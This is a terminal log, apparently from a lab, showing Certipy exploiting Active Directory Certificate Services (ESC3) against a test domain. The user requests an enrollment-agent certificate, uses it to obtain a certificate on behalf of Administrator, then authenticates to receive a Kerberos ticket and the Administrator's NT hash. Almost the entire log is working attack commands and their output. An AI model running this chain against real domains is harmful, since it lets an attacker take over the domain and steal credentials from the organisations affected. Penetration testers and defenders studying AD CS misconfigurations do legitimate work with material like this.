 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
ESC3-CRA
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 64
[*] Got certificate with UPN 'test@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-1108'
[*] Saved certificate and private key to 'test.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ python3 entry.py req -u test@test.local -p 'Password123!' -ca test-CA-CA -target ca.test.local -template
ESC3-template -on-behalf-of 'test\Administrator' -pfx test.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 65
[*] Got certificate with UPN 'Administrator@test.local'
[*] Certificate object SID is 'S-1-5-21-1189352953-3643054019-2744120995-500'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy auth -pfx administrator.pfx -dc-ip 192.168.10.141
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@test.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@test.local': aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8